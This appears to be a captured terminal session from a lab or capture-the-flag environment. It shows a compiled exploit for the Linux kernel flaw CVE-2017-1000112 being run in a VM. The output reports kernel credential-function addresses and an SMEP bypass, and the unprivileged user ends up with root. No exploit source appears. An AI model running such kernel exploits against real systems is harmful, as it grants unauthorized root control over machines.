 john@john-virtual-machine: ~/Desktop/cve/CVE-2017-1000112
john@john-virtual-machine:~/Desktop/cve/CVE-2017-1000112$ ./start.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
/ $ uname -a
Linux (none) 4.12.6 #1 SMP Wed Jun 16 18:45:56 CST 2021 x86_64 GNU/Linux
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ cd exp
/exp $ ./exp
[.] starting
[*] save the state success!
[.] setting up namespace sandbox
[.] commit_creds:        ffffffff810a49e0
[.] prepare_kernel_cred: ffffffff810a4db0
[.] SMEP bypass enabled, mmapping fake stack
[.] executing payload ffffffff8104ad63
/exp # id
uid=0(root) gid=0(root)
/exp #